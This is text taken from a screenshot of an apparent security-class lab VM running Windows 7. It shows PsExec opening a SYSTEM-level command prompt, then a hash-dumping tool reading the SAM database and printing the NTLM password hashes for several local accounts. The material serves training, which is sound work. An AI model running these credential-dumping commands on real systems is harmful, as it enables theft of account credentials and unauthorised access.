 class-42-target1-win7 [Running] - Oracle VM VirtualBox
Recycle Bin
Firefox
Administrator: Command Prompt
C:\Users\labadmin\Downloads>cd PSTools
C:\Users\labadmin\Downloads\PSTools>PsExec.exe -s -i -d cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
cmd.exe started on LAB1 with process ID 1240.
C:\Users\labadmin\Downloads\PSTools>
Administrator: C:\Windows\system32\cmd.exe
C:\Tools>CQHashDumpv2.exe /samdump
SAM hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10eca58175d4228ece151e287086e
824:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:10eca58175d4228ece151e287086e824:::
labuser:1000:aad3b435b51404eeaad3b435b51404ee:4624ae4f91cb3a5af820a6caf11d2bc5::
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:3c3780ca18180ee6c10aed46f66
c9636:::
labadmin:1003:aad3b435b51404eeaad3b435b51404ee:87ebb1fe052e0fc4b58bd4ea1ba83398:
::
C:\Tools>
Windows 7
Build 7601
This copy of Windows is not genuine